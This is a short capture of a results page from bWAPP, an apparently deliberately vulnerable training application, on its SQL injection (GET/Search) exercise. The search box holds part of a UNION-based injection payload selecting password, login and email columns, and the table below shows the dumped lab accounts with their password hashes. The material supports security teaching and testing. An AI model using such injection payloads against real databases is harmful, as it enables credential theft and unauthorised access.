 / SQL Injection (GET/Search) /
Search for a movie: password,login,email,6,7 FROM use Search
Title Release Character Genre IMDb
1 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com A.I.M. Link
2 6885858486f31043e5839c735d99457f045affd0 bwapp-
bee@mailinator.com bee Link